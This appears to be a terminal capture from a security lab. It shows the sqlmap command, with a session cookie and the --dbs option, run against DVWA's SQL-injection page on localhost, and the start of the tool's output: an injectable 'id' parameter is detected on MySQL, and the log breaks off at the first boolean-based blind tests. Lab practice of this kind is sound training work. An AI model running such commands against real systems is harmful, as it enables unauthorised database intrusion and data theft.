 ┌──(xerox㉿xerox)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=be3565b8cfcd2b0ef1af8d22afdb7ac
b" --batch --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 01:56:18 /2025-06-16/
[01:56:18] [INFO] testing connection to the target URL
[01:56:18] [INFO] testing if the target URL content is stable
[01:56:19] [INFO] target URL content is stable
[01:56:19] [INFO] testing if GET parameter 'id' is dynamic
[01:56:19] [WARNING] GET parameter 'id' does not appear to be dynamic
[01:56:19] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[01:56:19] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[01:56:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'